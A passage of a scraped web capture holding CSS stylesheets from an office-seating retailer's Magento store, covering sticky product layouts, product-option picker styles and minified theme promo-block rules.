}


.custom__sticky .accordion-content .custom-rs-options,
.custom__sticky .accordion-content .custom-ms-options {
    display: none;
    position: absolute;
    background: #fff;
    z-index: 999;
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px;
}


.custom__sticky  .accordion-content .custom-radioselect:hover .custom-rs-options,
.custom__sticky  .accordion-content .custom-multiselect:hover .custom-ms-options {
    display: block !important;
}
.custom__sticky  .accordion-content .custom-radioselect:hover .toggle-icon i,
.custom__sticky  .accordion-content .custom-multiselect:hover .toggle-icon i {
    transform: rotate(180deg);
}
.custom__sticky  .accordion-content .toggle-icon i {
    transition: 0.3s;
}
/* .custom__sticky .accordion-content .filterable-attributes .custom-ms-options .fo-disabled-option label{
color: #a7a7a7;
} */


.catalog-product-view .columns .custom-product-detailed {
    display: flex;
    justify-content: space-between;
}

.catalog-product-view .columns .custom-resource-compare-section {
    width: 33%;
    clear: both;
    margin-top: 28px;
}

.custom-content-accordion{
    position: sticky;
    bottom: 0;
    background-color: #fff;
    padding: 10px 0;
    z-index: 100;
    /* border-top: 1px solid #f0f0f0; */
    margin-top: 15px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    flex-direction: row-reverse;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}
.accordion-item  .accordion-next-wrapper{
    margin: 0;
    flex-basis: 24%;

}
.accordion-item .custom-content-accordion .ox-note{
flex-basis: 100%;
}
.product-options-wrapper .accordion-next-wrapper button{
    color: #666;
    background: transparent;
    border: none;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
}
.product-options-wrapper .accordion-next-wrapper button:hover{
    color: #000000;
    text-decoration: underline;
}
.accordion-next-wrapper button i{
        font-size: 16px;
    font-weight: 600;
}

@media only screen and (min-width: 767px) {
    .custom__sticky {
    display: flex;
    flex-direction: row-reverse;
    width: 100%;
    justify-content: space-between;
    margin-top: 15px;
}

#maincontent .custom__media .product.media {
    width: 100%;
    position: sticky;
    top: 15px;
}
.custom__media {
    width: 65.1%;
}
.custom__sticky .product-info-main {
 padding-top: 0;
}
.custom__sticky .product-info-main .warranty-seal{
    width: 100%;    
    margin-bottom: 0;   
    float: unset;          
}
.custom__sticky .product-info-main .warranty-seal div{
    margin-bottom: 20px;
}

}
@media only screen and (max-width: 767px) {
.custom__sticky .product-info-main .product-add-form{
padding-top: 0px;
}
.catalog-product-view .column.main .custom__sticky{
    display: flex;
    flex-direction: column-reverse;
    margin-top: 20px;
}
.catalog-product-view .column.main .custom__sticky .product-info-main {
    margin-top: 20px;
}
.catalog-product-view .custom__sticky .product-info-main .shipinfo{
        display: block;
}
.custom__sticky .custom_main_wrapper .promosbulk {
    width: 100%;
}
.catalog-product-view .custom__sticky .product-add-form .box-tocart {
    justify-content: center;
    flex-wrap: wrap;
}
.catalog-product-view  .column.main .product.info.detailed .product.data.items{
        width: 100%;
    margin: 0;
}
.custom__sticky .product-options-wrapper .accordion-item .accordion-content .custom-ox-picker-wrapper {
    max-width: 20%;
    margin: 0 10px 20px 0;
}
.custom__sticky .product-add-form .product-options-wrapper .field.accordion-item .accordion-content .control {
    width: 100%;
}
.catalog-product-view .columns .custom-product-detailed {
   flex-wrap: wrap;
}

.catalog-product-view .columns .custom-resource-compare-section {
        width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/main.css
body_size: 882
content:

.product-options-wrapper .fieldset {line-height:100%;}
.product-options-wrapper .fieldset .input-box::after {content: none}


/* OptionExtended Picker Image*/
.ox-picker-image {border:1px solid white; margin-right:3px; display:inline;}
.ox-picker-image.ox-selected {border:1px solid black; margin-right:3px; display:inline;}

.ox-image-cell {float:left; text-align:center;}
.ox-image-cell span {font-size:10px;}


/* OptionExtended Above */
.product-options-wrapper .fieldset div.ox-above {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-above img.ox-image {display:block; float:left; width:100px; height:100px; margin:0 8px 8px 0;}
.product-options-wrapper .fieldset div.ox-above select {width: 100%; margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-above div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-above .ox-descr {display:block; width: auto; font-size:10px; margin:0 0 8px 0; font-weight:normal; font-style:normal; }
.product-options-wrapper .fieldset div.ox-above .spacer{height:1px; clear:both;}


/* OptionExtended Above Checkbox */
.product-options-wrapper .fieldset div.ox-above-checkbox {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-above-checkbox img.ox-image {display:inline; width:100px; height:100px; margin:0 8px 8px 0;}
.product-options-wrapper .fieldset div.ox-above-checkbox div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-above-checkbox .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}


/* OptionExtended Before Select*/
.product-options-wrapper .fieldset div.ox-before-select {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-before-select .ox-table {display:table; width:100%;}
.product-options-wrapper .fieldset div.ox-before-select .ox-table-cell-img {display:table-cell; width:110px; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-select .ox-table-cell {display:table-cell; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-select img.ox-image {width:100px; height:100px; vertical-align:middle; margin:0 10px 10px 0;}
.product-options-wrapper .fieldset div.ox-before-select select {width: 100%; margin-top:35px;}
.product-options-wrapper .fieldset div.ox-before-select .ox-tooltip-icon {display:block; margin:8px 100px 0 0;}
.product-options-wrapper .fieldset div.ox-before-select .spacer{height:1px; clear:both;}

/* OptionExtended Before Radio*/
.product-options-wrapper .fieldset div.ox-before-radio {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-table {display:table; width:100%;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-table-cell-img {display:table-cell; width:110px; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-table-cell {display:table-cell; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-radio img.ox-image {width:100px; height:100px; vertical-align:middle; margin:0 10px 10px 0;}
.product-options-wrapper .fieldset div.ox-before-radio div.options-list {max-width:100%; max-width:450px; list-style-type:none; margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-before-radio div.options-list label {width:100%; max-width:60%;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}


/* OptionExtended Below */
.product-options-wrapper .fieldset div.ox-below {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-below img.ox-image {display:block; float:left; width:100px; height:100px; margin:8px 8px 0 0;}
.product-options-wrapper .fieldset div.ox-below select {width: 100%; margin:0;}
.product-options-wrapper .fieldset div.ox-below div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-below .ox-descr {display:block; width: auto; font-size:10px; margin:8px 0 5px 0; font-weight:normal; font-style:normal; }
.product-options-wrapper .fieldset div.ox-below .spacer{height:1px; clear:both;}

/* OptionExtended Below Checkbox */
.product-options-wrapper .fieldset div.ox-below-checkbox {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-below-checkbox img.ox-image {display:inline; width:100px; height:100px; margin:0 8px 8px 0;}
.product-options-wrapper .fieldset div.ox-below-checkbox div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-below-checkbox select {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-below-checkbox .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}
.product-options-wrapper .fieldset div.ox-below-checkbox .spacer{height:1px; clear:both;}

/* OptionExtended Swap Select*/
.product-options-wrapper .fieldset div.ox-swap-select {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-swap-select select {width: 100%; margin:8px 0 10px 0;}
.product-options-wrapper .fieldset div.ox-swap-select .ox-descr {font-size:10px; margin:0 0 8px 0; font-weight:normal; font-style:normal; }

/* OptionExtended Swap Radio */
.product-options-wrapper .fieldset div.ox-swap-radio {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-swap-radio div.options-list {margin:0;}
.product-options-wrapper .fieldset div.ox-swap-radio .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}


/* OptionExtended Picker */
.product-options-wrapper .fieldset div.ox-picker {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-picker select {display: block; width: 100%; margin:5px 0 10px 0;}
.product-options-wrapper .fieldset div.ox-picker .ox-descr {font-size:10px; margin:0 0 8px 0; font-weight:normal; font-style:normal; }
.product-options-wrapper .fieldset div.ox-picker .spacer{height:1px; clear:both;}
img.ox-hover-image {width: 150px; height: 150px;}

/* OptionExtended Note */
.product-options-wrapper .fieldset div.ox-note {font-size:12px;}


/* OptionExtended Grid */
.product-options-wrapper .fieldset div.ox-grid {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-grid div.options-list {list-style-type:none; padding:0; margin:0;}
.product-options-wrapper .fieldset div.ox-grid div.options-list .field {width:129px; height:145px; float:left; margin-right:10px; line-height:normal; padding:0}
.product-options-wrapper .fieldset div.ox-grid div.options-list input.radio { float:none; margin:45px 0 0 7px;}
.product-options-wrapper .fieldset div.ox-grid div.options-list input.checkbox { float:none; margin:45px 0 0 7px;}
.product-options-wrapper .fieldset div.ox-grid div.options-list .label {display:block; width: 100px; text-align:center; margin:0;}
.product-options-wrapper .fieldset div.ox-grid div.options-list label {min-width: 0; padding:0; background: none; font-weight:normal; }
.product-options-wrapper .fieldset div.ox-grid div.options-list label:hover {background: none;}
.product-options-wrapper .fieldset div.ox-grid .ox-image {display:block; float:left; width:100px; height:100px; margin:0 0 5px 0;}
.product-options-wrapper .fieldset div.ox-grid ul.validation-failed { padding:10px 0 0 0; }
.product-options-wrapper .fieldset div.ox-grid .spacer{height:1px; clear:both;}
.product-options-wrapper .fieldset div.ox-grid .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin:10px 0 0 6px;}


/* OptionExtended Grid Compact */
.product-options-wrapper .fieldset div.ox-gridcompact {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list {list-style-type:none; padding:0; margin:0;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .field {float:left; position:relative; width:auto; height:140px; overflow:hidden;  margin:0 15px 0 0; line-height:normal; padding:0}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list input.radio {position: absolute; visibility: hidden;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list input.checkbox {position: absolute; visibility: hidden;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .label {display:block; width:100px; text-align:center; margin:0;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list label {min-width: 0; padding:0; background: none; font-weight:normal;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list label:hover {background: none;}
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image {display:block; width:100px; height:100px; margin:0 0 4px 0; border:1px solid white;}
.product-options-wrapper .fieldset div.ox-gridcompact .ox-check-icon	{display:none; position:absolute; top:0px; left:73px; width:24px; height:24px;}
/*.product-options-wrapper .fieldset div.ox-gridcompact .ox-image:hover {border:1px solid yellow;}*/
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image.ox-selected,  
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image.ox-selected:hover {border:1px solid black;}
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image.ox-selected + .ox-check-icon {display:block;}
.product-options-wrapper .fieldset div.ox-gridcompact ul.validation-failed { padding:10px 0 0 0; }
.product-options-wrapper .fieldset div.ox-gridcompact .spacer{height:1px; clear:both;}


/* OptionExtended List */
.product-options-wrapper .fieldset div.ox-list {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-list div.options-list {list-style-type:none; padding:0; margin:0; }
.product-options-wrapper .fieldset div.ox-list div.options-list .field {margin-bottom:10px; border:1px solid #e4e4e4; line-height:normal; padding:10px 10px 10px 10px; }
.product-options-wrapper .fieldset div.ox-list img {display:block; float:left; width:100px; height:100px; margin:0 10px 0 0;}
.product-options-wrapper .fieldset div.ox-list .field.none img {display:block; width:100px; height:15px; margin:0 10px 0 0;}
.product-options-wrapper .fieldset div.ox-list div.options-list input.radio {position:static; float:right; margin:0;}
.product-options-wrapper .fieldset div.ox-list div.options-list input.checkbox {position:static; float:right; margin:0;}
.product-options-wrapper .fieldset div.ox-list .options-list.validation-failed { padding:0; }
.product-options-wrapper .fieldset div.ox-list span.content {display:block; width:auto; padding: 0 0 0 0;}
.product-options-wrapper .fieldset div.ox-list span.content label {display:block; width:auto; background: none; padding:0; margin:0;text-align:left;}
.product-options-wrapper .fieldset div.ox-list span.content label:hover {background: none;}
.product-options-wrapper .fieldset div.ox-list .price-notice {padding:0;}
.product-options-wrapper .fieldset div.ox-list .ox-descr {min-height:60px; font-size:10px; margin:5px 0 5px 0;}
.product-options-wrapper .fieldset div.ox-list .spacer{height: 1px; clear: both;}








--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-l.css
body_size: 7329
content:
.nav-sections-item-content>.navigation {
    display: block;
    text-align: center;
}
.page-title-wrapper > h1.page-title {
    margin-bottom: 15px;
    font-weight: 600;
    color: #555555;
    font-size: 2.8rem;
}

.box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 87% !important;
}

@media (max-width: 1595px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 85% !important;
}
}

@media (max-width: 1390px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 83% !important;
}
}
@media (max-width: 1234px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 81% !important;
}
}
@media (max-width: 1110px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 79% !important;
}
}

@media (max-width: 1010px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 77% !important;
}
}

@media (max-width: 930px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 75% !important;
}
}

.box-tocart .actions > .tocart > span:before {
    margin-left: 0;
    margin-right: 0;
}

 .popup{
  display: none;
  position: fixed;
  font-size: 2.0em;
  background:#f1f1f1;
  border-color:#000000;
  border-width:1px;
  border: solid;
  padding:10px;
  text-align:center;
	 top:50%;
	 max-width:50%;
	 left: 25%;
	 z-index:1;
	 
}

.product-add-form .product-options-wrapper .field .control {
   width: 100% !important;
}
.modal-content {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: none !important; 
}

.panel.header .links, .panel.header .switcher {
    display: inline-block;
    /* text-transform: uppercase; */
    list-style-type: none;
    padding: 0;
}
.headercontactbox {
    float: right;
    vertical-align: middle;
    text-align: center;
    border-style: solid;
    border-width: 2px;
    border-color: #125257;
    border-radius: 8px;
    padding: 8px;
    margin-top: 5px; 
    margin-bottom: 15px;
    display: block;
    margin-right: 15px;
}
.page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
    background-color: #dadbd9;
    height: 35px;
}
.header.panel>.header.links>li>a {
    background: none !important;
    padding-left: 0;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links>li> a:visited, a:focus {
    text-decoration: none;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links>li> a:hover {
    text-decoration: underline;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links {
    text-decoration: underline;
    color:#000;
}

.headerDivider {
    border-left:1px solid #38546d; 
    border-right:1px solid #16222c; 
    height:80px;
    position:absolute;
    right:249px;
    top:10px; 
}
.header.panel>.links.header-links>li {
    font-size: 12px;
    padding: 0 5px;
    text-transform: uppercase;
    border-left: 1px solid #ccc;
    color: #575757;
}
.header.panel>.links.header-links>li:first-child  {
    border-left:none;
    padding-left: 5px;
}
.header.panel>.header.links>li {
    font-size: 11px;
    padding: 0 5px;
    text-transform: uppercase;
    border-left: 1px solid #ccc;
}
.header.panel>.header.links>li:first-child {
    border-left:none;
}
.navigation .level0.active>.level-top, .navigation .level0.has-active>.level-top {
    border-color: #d1d1d1;
    border-style: solid;
    border-width: 0 0 3px;
    color: #d1d1d1;
    text-decoration: none;
    display: inline-block;
}
.block.newsletter {
    margin-bottom: 20px;
    color: white;
}
.header.content {
    padding: 0px 20px 0;
}


.row.rowpadding {
    margin-right: -15px;
    margin-left: -15px;
    margin-top: 15px;
    margin-bottom: 15px;
}
.product-item {
    padding: 0;
    width: 100%;
    text-align: left !important; 
}
.block-compare .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}
.sidebar .product-items .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}
.contact-index-index .fieldset{margin-bottom:20px}.contact-index-index .fieldset .legend{padding-bottom:0}.contact-info-number{display:block;font-size:36px;font-size:3.6rem;line-height:36px;font-weight:300}@media only screen and (max-width:767px){.contact-info-number{font-weight:300;margin-bottom:10px}}@media all and (min-width:768px),print{._rwd_width{min-width:0 !important;max-width:auto !important}._rwd_width_float{width:100% !important;float:none !important}.contact-index-index .fieldset .legend{border:none}.contact-index-index .column.main .widget.static.block{float:left;width:70%}.contact-info-number{margin-bottom:15px}.column:not(.sidebar-main) .form.contact,.column:not(.sidebar-additional) .form.contact{width:27%;float:right}}
.cms-index-index .page-title{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.widget .block-promo img{max-width:none}.block-promo{box-sizing:border-box;overflow:hidden;position:relative;display:block;width:100%;color:#333 !important}.block-promo:hover{text-decoration:none}.block-promo .content{display:block;box-sizing:border-box;position:absolute;z-index:1;overflow:hidden;padding:25px 35px 35px}.block-promo .title{display:block;font-weight:300;font-size:3.2rem;line-height:1.2;margin-bottom:15px}.block-promo .info{display:block;font-weight:300;font-size:2.2rem;margin-bottom:20px}.block-promo .more{font-size:1.6rem}.block-promo .icon.more{display:inline-block;text-decoration:none}.block-promo .icon.more:after{font-family:'luma-icons';content:'\e608';font-size:12px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center;margin:0 0 0 5px}.block-promo .button.more{font-size:1.8rem;background-image:none;background:#1979c3;padding:7px 15px;color:#fff;border:1px solid #1979c3;cursor:pointer;display:inline-block;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:700;box-sizing:border-box;vertical-align:middle;border-radius:3px;text-decoration:none;padding:10px 15px}.block-promo .button.more:focus,.block-promo .button.more:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-promo .button.more:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-promo .button.more.disabled,.block-promo .button.more[disabled],fieldset[disabled] .block-promo .button.more{cursor:default;pointer-events:none;opacity:.5}.block-promo .title+.button{margin-top:10px}.block-promo sup{top:-0.2em}.block-promo-2columns .content{padding:20px 25px}.womens-main .content,.womens-pants .content,.training-main .content,.training-erin .content,.sale-main .content,.sale-women .content,.mens-main .content,.mens-pants .content,.gear-main .content,.gear-equipment .content,.new-main .content,.new-eco .content,.home-main .content,.home-performance .content,.home-eco .content,.collection-eco .content,.collection-performance .content{background-color:rgba(255,255,255,0.9)}.sale-main,.mens-main,.gear-main,.womens-main{max-width:1080px}.sale-women,.sale-mens,.mens-pants,.womens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{max-width:580px}.training-main,.training-erin,.collection-eco,.collection-performance,.home-main{max-width:1280px}.home-pants .content{top:0;left:0;width:80%}.home-pants .title{display:block;font-weight:600;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;white-space:nowrap;margin-bottom:0}.home-t-shirts{background:#ffdd16}.home-erin{height:373px}.home-erin .content{top:0;right:0;width:60%}.home-performance{height:664px}.home-performance .content{top:25px;right:25px;left:25px}.home-eco{height:274px}.new-performance .icon.more{white-space:nowrap}.block-promo-hp .bg-white,.block-promo-hp .home-erin .content{padding:20px}.womens-erin{background:#f4f4f4}.womens-erin .content{padding:20px 35px}.training-main{height:372px}.training-main .title{margin-bottom:0;line-height:1.4}.training-main .title span{font-weight:600}.training-erin{height:214px}.training-erin .content{padding:15px;text-align:center}.training-erin .info{margin-bottom:0}.training-on-demand,.training-videos{color:#fff !important}.training-on-demand .content,.training-videos .content{position:static;text-align:center}.training-on-demand .icon.calendar,.training-videos .icon.calendar,.training-on-demand .icon.download,.training-videos .icon.download{margin-top:-10px;display:block;text-decoration:none}.training-on-demand .icon.calendar>span,.training-videos .icon.calendar>span,.training-on-demand .icon.download>span,.training-videos .icon.download>span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before,.training-on-demand .icon.download:before,.training-videos .icon.download:before{font-family:'luma-icons';font-size:32px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center}.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before{content:'\e612'}.training-on-demand .icon.download:before,.training-videos .icon.download:before{content:'\e626'}.training-on-demand .icon.more,.training-videos .icon.more{position:absolute;left:0;right:0;bottom:25px}.training-on-demand .info,.training-videos .info{font-size:16px}.training-on-demand{background:#00ade2}.training-videos{background:#5a5e62}.sale-women,.sale-mens{height:372px}.sale-mens .content{top:0;right:0;width:60%}.sale-20-off .content,.sale-free-shipping .content,.sale-womens-t-shirts .content{padding:15px 20px}.sale-20-off{background:#f4f4f4}.sale-20-off .title{font-size:4rem;font-weight:700;white-space:nowrap}.sale-20-off img{position:absolute;z-index:0;bottom:0;right:0}.sale-20-off .content{width:75%;position:relative}.sale-free-shipping{background:#71b54e;color:#fff !important}.sale-free-shipping .content{position:static}.sale-free-shipping img{display:block;margin:0 auto 10px;max-width:100% !important}.sale-womens-t-shirts{background:#fedd16}.sale-womens-t-shirts .content{position:static}.sale-womens-t-shirts img{max-width:95% !important}.mens-main .content{width:45%}.womens-main,.home-main,.mens-main,.new-main,.sale-main,.gear-main{height:450px}.womens-t-shirts,.mens-t-shirts{background:#ffdd17}.womens-t-shirts img,.mens-t-shirts img{max-width:100% !important}.womens-t-shirts .content,.mens-t-shirts .content{position:static}.womens-pants,.mens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{height:372px}.womens-pants .info span,.mens-pants .info span{display:block;font-size:4.4rem;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;line-height:1.2;font-weight:600;white-space:nowrap}.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{background:#f4f4f4;min-height:170px}.womens-category-pants img,.womens-category-tanks img,.womens-category-shorts img,.mens-category-tees img,.mens-category-hoodies img,.mens-category-shorts img,.gear-category-bags img,.gear-category-equipment img,.gear-category-watches img{max-width:100% !important;position:absolute;z-index:0;top:0;right:0;left:60%}.womens-category-pants .content,.womens-category-tanks .content,.womens-category-shorts .content,.mens-category-tees .content,.mens-category-hoodies .content,.mens-category-shorts .content,.gear-category-bags .content,.gear-category-equipment .content,.gear-category-watches .content{padding:20px 0 50px 20px !important;position:static;width:60%;z-index:1}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title,.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.8rem}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-weight:400;margin-bottom:5px}.womens-category-pants .more,.womens-category-tanks .more,.womens-category-shorts .more,.mens-category-tees .more,.mens-category-hoodies .more,.mens-category-shorts .more,.gear-category-bags .more,.gear-category-equipment .more,.gear-category-watches .more{position:absolute;z-index:1;bottom:20px}.gear-fitnes .content,.new-performance .content{right:0;top:0;width:65%}.collection-eco,.collection-performance{height:200px}.collection-eco .content,.collection-performance .content{padding:15px;text-align:center}.collection-eco .info,.collection-performance .info{margin-bottom:0}.collection-erin{background:#f4f4f4}.collection-erin .content{padding:20px 35px}.content-heading{text-align:center;margin:10px 0 25px}.content-heading .title{margin:0 0 5px}.content-heading .info{margin-bottom:0}.categories-menu .title{text-transform:uppercase;margin-bottom:10px;display:block}.categories-menu a:link,.categories-menu a:visited,.categories-menu a:hover,.categories-menu a:active{color:#333}.categories-menu .items{margin-bottom:40px}.categories-menu .items:last-child{margin-bottom:0}.cms-content-important{display:block;background:#f5f5f5}.cms-content-important h2{margin-top:0}.cms-content table{border:none}.cms-content table>thead>tr>th,.cms-content table>tbody>tr>th,.cms-content table>tfoot>tr>th,.cms-content table>thead>tr>td,.cms-content table>tbody>tr>td,.cms-content table>tfoot>tr>td{border:none}.cms-content table>thead>tr>th,.cms-content table>thead>tr>td{border-bottom:1px solid #d1d1d1}.cms-content table>tbody>tr:nth-child(even)>td,.cms-content table>tbody>tr:nth-child(even)>th{background:#f7f7f7}.cms-content table th{font-weight:400}.cms-content table td{font-weight:600}.cms-content .block .block-title{margin-bottom:15px}.cms-content .block .block-title>strong{display:none}.cms-content .block .box-title{display:inline-block;margin:0 0 15px}.cms-content .block .box-title>span{font-size:1.8rem;line-height:1.1;margin-top:1.5rem;margin-bottom:1rem;font-weight:300}.cms-content .block .block-content p:last-child{margin-bottom:0}@media only screen and (max-width:399px){.womens-pants img{width:250%;float:right;margin:-70px -140px 0 0}.mens-main img{margin-left:-180px}.training-main img,.gear-main img,.womens-main img{margin-left:-210px}.home-main img{margin-left:-310px}.sale-main img,.mens-pants img,.home-eco img{margin-left:-150px}.sale-mens img,.gear-fitnes img,.new-performance img{margin-left:-60px}.new-main img,.sale-women img,.training-erin img,.gear-equipment img{margin-left:-120px}.new-eco img{margin-left:-80px}.home-pants,.home-performance{height:580px}.home-pants img,.home-performance img{margin-left:-50px}}@media only screen and (max-width:767px){.blocks-promo{margin-left:-15px;margin-right:-15px}.block-promo{margin-bottom:8px}.block-promo .title{font-size:2.2rem}.block-promo .info{font-size:1.6rem;margin-bottom:10px}.block-promo .more{font-size:1.4rem}.block-promo .icon.more:after{font-size:1rem}.block-promo .button.more{font-size:1.2rem}.block-promo .content{padding:15px 20px 20px}.block-promo .button.more{padding:8px 12px}.home-pants{max-width:417px}.home-erin{max-width:426px}.home-performance{max-width:415px}.home-eco{max-width:858px}.home-pants,.home-performance{height:580px}.womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:20px;right:0;width:65%}.training-main .title{font-size:2rem}.womens-erin .content,.collection-erin .content{position:static}.womens-erin img,.collection-erin img{display:block;margin:0 auto;max-width:75% !important}.sale-women .content{width:60%;bottom:20px;left:0}.sale-main .content{top:auto;bottom:20px}.sale-20-off{min-height:185px}.sale-20-off .title{font-size:4rem}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-size:1.6rem}.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.4rem}.womens-pants .info span,.mens-pants .info span{font-size:4rem}.womens-pants .content,.mens-pants .content{max-width:220px;bottom:20px}.home-eco .content{width:65%;top:20px;right:0}.gear-fitnes .content,.new-performance .content,.home-erin .content{padding-top:30px}.gear-equipment .content,.new-eco .content{left:0;bottom:20px;max-width:220px}.training-erin .content{right:10px;bottom:10px;left:10px}.training-erin .title{margin-bottom:10px;font-size:1.8rem}.training-erin .info{font-size:1.2rem;margin-bottom:0}.training-on-demand .content,.training-videos .content{padding-top:25px;padding-bottom:45px}.home-pants img{position:absolute;z-index:0;bottom:-10px}.home-pants .title{font-size:4rem}.home-performance img{position:absolute;z-index:0;top:-20px}.womens-main .content,.training-main .content,.gear-main .content{top:auto;bottom:20px}.home-t-shirts .image{display:block;padding:20px 20px 0}.home-t-shirts img{max-width:100% !important}.home-t-shirts .content{position:static}.collection-eco .content,.collection-performance .content{right:10px;bottom:10px;left:10px}.collection-eco .title,.collection-performance .title{margin-bottom:10px;font-size:1.8rem}.collection-eco .info,.collection-performance .info{font-size:1.2rem}.collection-erin .title{font-size:1.8rem}.collection-erin .info{font-size:1.2rem}.content-heading .title{font-size:3rem}.content-heading .info{font-size:1.4rem}.cms-content-important{padding:15px;margin:0 -15px 15px}.cms-content table{margin:10px 0 0}.cms-content table thead th{font-size:1.1rem}.cms-content ul 